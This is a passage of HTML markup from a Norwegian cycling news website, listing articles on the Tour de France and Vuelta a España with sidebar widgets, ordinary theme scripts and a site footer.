                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/vuelta-a-espana-dagen-for-dagen/539" rel="bookmark" title="Vuelta a Espana: Dagen før dagen"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/08/alberto-contador-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/08/alberto-contador-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/08/alberto-contador-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Alberto Contador" title="Vuelta a Espana: Dagen før dagen"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/vuelta-a-espana-dagen-for-dagen/539" rel="bookmark" title="Vuelta a Espana: Dagen før dagen">Vuelta a Espana: Dagen før dagen</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-18T16:17:25+00:00" >18. august 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/vuelta-a-espana-dagen-for-dagen/539#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/hvem-er-vuelta-favorittene/534" rel="bookmark" title="Hvem er Vuelta-favorittene?"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/08/la-vuelta-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/08/la-vuelta-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/08/la-vuelta-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="La Vuelta 2017" title="Hvem er Vuelta-favorittene?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/hvem-er-vuelta-favorittene/534" rel="bookmark" title="Hvem er Vuelta-favorittene?">Hvem er Vuelta-favorittene?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-11T16:06:50+00:00" >11. august 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/hvem-er-vuelta-favorittene/534#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/warren-barguil-sikret-seg-klatretroya/473" rel="bookmark" title="Warren Barguil sikret seg klatretrøya"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/warren-barguil-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/warren-barguil-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/warren-barguil-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Warren Barguil" title="Warren Barguil sikret seg klatretrøya"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/warren-barguil-sikret-seg-klatretroya/473" rel="bookmark" title="Warren Barguil sikret seg klatretrøya">Warren Barguil sikret seg klatretrøya</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-20T23:01:14+00:00" >20. juli 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/warren-barguil-sikret-seg-klatretroya/473#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/gul-gronn-polkadott-og-hvit-hvem-tar-troyene/457" rel="bookmark" title="Gul, Grønn, Polkadott og Hvit – Hvem tar trøyene?"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/tour-de-france-generelt-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/tour-de-france-generelt-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/tour-de-france-generelt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Tour de France feltet" title="Gul, Grønn, Polkadott og Hvit – Hvem tar trøyene?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/gul-gronn-polkadott-og-hvit-hvem-tar-troyene/457" rel="bookmark" title="Gul, Grønn, Polkadott og Hvit – Hvem tar trøyene?">Gul, Grønn, Polkadott og Hvit – Hvem tar trøyene?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-17T22:50:51+00:00" >17. juli 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/gul-gronn-polkadott-og-hvit-hvem-tar-troyene/457#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/mollema-tok-etappen-froome-leder-fortsatt/450" rel="bookmark" title="Mollema tok etappen – Froome leder fortsatt!"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/bauke-mollema-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/bauke-mollema-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/bauke-mollema-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Bauke Mollema" title="Mollema tok etappen – Froome leder fortsatt!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/mollema-tok-etappen-froome-leder-fortsatt/450" rel="bookmark" title="Mollema tok etappen – Froome leder fortsatt!">Mollema tok etappen – Froome leder fortsatt!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-16T23:07:51+00:00" >16. juli 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/mollema-tok-etappen-froome-leder-fortsatt/450#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/mikel-landa-vil-spille-hovedrollen/445" rel="bookmark" title="Mikel Landa vil spille hovedrollen"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Geraint Thomas i gul trøye Tour de France" title="Mikel Landa vil spille hovedrollen"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/mikel-landa-vil-spille-hovedrollen/445" rel="bookmark" title="Mikel Landa vil spille hovedrollen">Mikel Landa vil spille hovedrollen</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-15T00:20:58+00:00" >15. juli 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/mikel-landa-vil-spille-hovedrollen/445#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/endelig-tour-dramatikk/409" rel="bookmark" title="Endelig Tour-dramatikk!"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Geraint Thomas i gul trøye Tour de France" title="Endelig Tour-dramatikk!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/endelig-tour-dramatikk/409" rel="bookmark" title="Endelig Tour-dramatikk!">Endelig Tour-dramatikk!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-09T20:12:07+00:00" >9. juli 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/endelig-tour-dramatikk/409#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_20 td_block_widget td_uid_3_6970749ae6b0a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6970749ae6b0a" ><script>var block_td_uid_3_6970749ae6b0a = new tdBlock();
block_td_uid_3_6970749ae6b0a.id = "td_uid_3_6970749ae6b0a";
block_td_uid_3_6970749ae6b0a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"SISTE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_3_6970749ae6b0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970749ae6b0a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970749ae6b0a.td_column_number = "1";
block_td_uid_3_6970749ae6b0a.block_type = "td_block_20";
block_td_uid_3_6970749ae6b0a.post_count = "3";
block_td_uid_3_6970749ae6b0a.found_posts = "144";
block_td_uid_3_6970749ae6b0a.header_color = "#";
block_td_uid_3_6970749ae6b0a.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970749ae6b0a.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_3_6970749ae6b0a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SISTE</span></h4></div><div id=td_uid_3_6970749ae6b0a class="td_block_inner td-column-1">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/tour-de-france-2019-froome-eller-thomas/877" rel="bookmark" title="Tour de France 2019 – Froome eller Thomas?"><img width="324" height="235" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2018/05/Chris-Froome-1-324x235.jpg" alt="" title="Tour de France 2019 – Froome eller Thomas?"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/tour-de-france-2019-froome-eller-thomas/877" rel="bookmark" title="Tour de France 2019 – Froome eller Thomas?">Tour de France 2019 – Froome eller Thomas?</a></h3>                                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-19T15:02:32+00:00" >19. februar 2019</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/tour-de-france-2019-froome-eller-thomas/877#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/alexander-kristoff-med-etappeseier-i-paris/871" rel="bookmark" title="Alexander Kristoff med etappeseier i Paris"><img width="324" height="235" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2018/07/Kristoff-324x235.jpeg" alt="" title="Alexander Kristoff med etappeseier i Paris"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/alexander-kristoff-med-etappeseier-i-paris/871" rel="bookmark" title="Alexander Kristoff med etappeseier i Paris">Alexander Kristoff med etappeseier i Paris</a></h3>                                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/dagfinn">Dagfinn Bakke</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-29T22:17:00+00:00" >29. juli 2018</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/alexander-kristoff-med-etappeseier-i-paris/871#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/dumoulin-med-etappeseier-geraint-med-tdf-triumf/868" rel="bookmark" title="Dumoulin med etappeseier &#8211; Geraint med TdF-triumf"><img width="324" height="235" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2018/07/Thomas-324x235.jpeg" alt="" title="Dumoulin med etappeseier &#8211; Geraint med TdF-triumf"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/dumoulin-med-etappeseier-geraint-med-tdf-triumf/868" rel="bookmark" title="Dumoulin med etappeseier &#8211; Geraint med TdF-triumf">Dumoulin med etappeseier &#8211; Geraint med TdF-triumf</a></h3>                                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/dagfinn">Dagfinn Bakke</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-28T22:44:08+00:00" >28. juli 2018</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/dumoulin-med-etappeseier-geraint-med-tdf-triumf/868#respond">0</a></div>            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_20 td_block_widget td_uid_5_6970749b0981b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_5_6970749b0981b" ><script>var block_td_uid_5_6970749b0981b = new tdBlock();
block_td_uid_5_6970749b0981b.id = "td_uid_5_6970749b0981b";
block_td_uid_5_6970749b0981b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6970749b0981b_rand","el_class":"","offset":"2","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970749b0981b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970749b0981b.td_column_number = "1";
block_td_uid_5_6970749b0981b.block_type = "td_block_20";
block_td_uid_5_6970749b0981b.post_count = "3";
block_td_uid_5_6970749b0981b.found_posts = "144";
block_td_uid_5_6970749b0981b.header_color = "#";
block_td_uid_5_6970749b0981b.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970749b0981b.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_5_6970749b0981b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_5_6970749b0981b class="td_block_inner td-column-1">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/dumoulin-med-etappeseier-geraint-med-tdf-triumf/868" rel="bookmark" title="Dumoulin med etappeseier &#8211; Geraint med TdF-triumf"><img width="324" height="235" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2018/07/Thomas-324x235.jpeg" alt="" title="Dumoulin med etappeseier &#8211; Geraint med TdF-triumf"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/dumoulin-med-etappeseier-geraint-med-tdf-triumf/868" rel="bookmark" title="Dumoulin med etappeseier &#8211; Geraint med TdF-triumf">Dumoulin med etappeseier &#8211; Geraint med TdF-triumf</a></h3>                                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/dagfinn">Dagfinn Bakke</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-28T22:44:08+00:00" >28. juli 2018</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/dumoulin-med-etappeseier-geraint-med-tdf-triumf/868#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/roglic-med-forste-etappeseier/865" rel="bookmark" title="Roglic med første etappeseier"><img width="324" height="235" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2018/07/TdF3-324x235.jpeg" alt="" title="Roglic med første etappeseier"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/roglic-med-forste-etappeseier/865" rel="bookmark" title="Roglic med første etappeseier">Roglic med første etappeseier</a></h3>                                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/dagfinn">Dagfinn Bakke</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T22:00:51+00:00" >27. juli 2018</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/roglic-med-forste-etappeseier/865#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/fransk-jubel-pa-18-etappe/862" rel="bookmark" title="Fransk jubel på 18. etappe"><img width="324" height="235" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2018/07/Pauline-324x235.jpeg" alt="" title="Fransk jubel på 18. etappe"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/fransk-jubel-pa-18-etappe/862" rel="bookmark" title="Fransk jubel på 18. etappe">Fransk jubel på 18. etappe</a></h3>                                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/dagfinn">Dagfinn Bakke</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T01:00:44+00:00" >27. juli 2018</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/fransk-jubel-pa-18-etappe/862#respond">0</a></div>            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sykkelsonen/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/sykkelsonen/"><p><a href="https://www.facebook.com/sykkelsonen/">SykkelSonen.com</a></p></blockquote>
</div>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.sykkelsonen.com/"><img class="td-retina-data" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/sykkelsonen-logo-black.png" data-retina="http://www.sykkelsonen.com/wp-content/uploads/2017/07/sykkelsonen-logo-black.png" alt="" title=""/></a></div><div class="footer-text-wrap">Sykkelsonen tar mål av seg å være Norges ledende nettsted for sykkelsport, og leverer nyheter, intervjuer, videoer og resultater til våre sykkelinteresserte lesere. Alt du trenger å vite om Tour de France, Giro d'Italia, Vuelta a Espana og Sykkel VM i Bergen.<div class="footer-email-wrap">Kontakt oss: <a href="mailto:kontakt@sykkelsonen.com">kontakt@sykkelsonen.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sykkelsonen/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sykkelsonen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sykkelsonen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_6970749b15725_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6970749b15725" ><script>var block_td_uid_8_6970749b15725 = new tdBlock();
block_td_uid_8_6970749b15725.id = "td_uid_8_6970749b15725";
block_td_uid_8_6970749b15725.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPUL\u00c6RE ARTIKLER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Alle","color_preset":"","border_top":"","class":"td_uid_8_6970749b15725_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970749b15725_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970749b15725.td_column_number = "1";
block_td_uid_8_6970749b15725.block_type = "td_block_7";
block_td_uid_8_6970749b15725.post_count = "3";
block_td_uid_8_6970749b15725.found_posts = "105";
block_td_uid_8_6970749b15725.header_color = "";
block_td_uid_8_6970749b15725.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970749b15725.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_8_6970749b15725);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=td_uid_8_6970749b15725 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/mikel-landa-vil-spille-hovedrollen/445" rel="bookmark" title="Mikel Landa vil spille hovedrollen"><img width="100" height="70" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-100x70.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-100x70.jpg 100w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/Geraint-Thomas-Yellow-Jersey-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Geraint Thomas i gul trøye Tour de France" title="Mikel Landa vil spille hovedrollen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/mikel-landa-vil-spille-hovedrollen/445" rel="bookmark" title="Mikel Landa vil spille hovedrollen">Mikel Landa vil spille hovedrollen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-15T00:20:58+00:00" >15. juli 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/chiappucci-kristoff-og-boasson-hagen-kan-ta-vm-tittelen/530" rel="bookmark" title="Chiappucci: &#8211; Kristoff og Boasson Hagen kan ta VM-tittelen"><img width="100" height="70" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/alexander-kristoff-100x70.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/07/alexander-kristoff-100x70.jpg 100w, http://www.sykkelsonen.com/wp-content/uploads/2017/07/alexander-kristoff-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Alexander Kristoff" title="Chiappucci: &#8211; Kristoff og Boasson Hagen kan ta VM-tittelen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/chiappucci-kristoff-og-boasson-hagen-kan-ta-vm-tittelen/530" rel="bookmark" title="Chiappucci: &#8211; Kristoff og Boasson Hagen kan ta VM-tittelen">Chiappucci: &#8211; Kristoff og Boasson Hagen kan ta VM-tittelen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-10T22:10:27+00:00" >10. august 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/gigantenes-mote-i-andorra-la-vella-nibali-vinner-3-etappe-mens-froome-tar-den-rode-troya/588" rel="bookmark" title="Gigantenes møte i Andorra La Vella: Nibali vinner 3. etappe mens Froome tar den røde trøya"><img width="100" height="70" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/08/vincenzo-nibali-100x70.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/08/vincenzo-nibali-100x70.jpg 100w, http://www.sykkelsonen.com/wp-content/uploads/2017/08/vincenzo-nibali-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Vincenzo Nibali" title="Gigantenes møte i Andorra La Vella: Nibali vinner 3. etappe mens Froome tar den røde trøya"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/gigantenes-mote-i-andorra-la-vella-nibali-vinner-3-etappe-mens-froome-tar-den-rode-troya/588" rel="bookmark" title="Gigantenes møte i Andorra La Vella: Nibali vinner 3. etappe mens Froome tar den røde trøya">Gigantenes møte i Andorra La Vella: Nibali vinner 3. etappe mens...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T20:48:55+00:00" >21. august 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_6970749b223aa_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970749b223aa" ><h4 class="block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.sykkelsonen.com/kategori/nyheter">Nyheter<span class="td-cat-no">114</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/tour-de-france">Tour de France<span class="td-cat-no">53</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/la-vuelta-a-espana">La Vuelta<span class="td-cat-no">45</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/resultater">Resultater<span class="td-cat-no">38</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/giro-ditalia">Giro d’Italia<span class="td-cat-no">28</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/sykkel-vm">Sykkel-VM<span class="td-cat-no">7</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/meninger">Meninger<span class="td-cat-no">2</span></a></li><li><a href="http://www.sykkelsonen.com/kategori/ukategorisert">Ukategorisert<span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-360"><a href="http://www.sykkelsonen.com/kontakt-sykkelsonen-com">Kontakt Oss</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="http://www.sykkelsonen.com/om-sykkelsonen-com">Om SykkelSonen.com</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
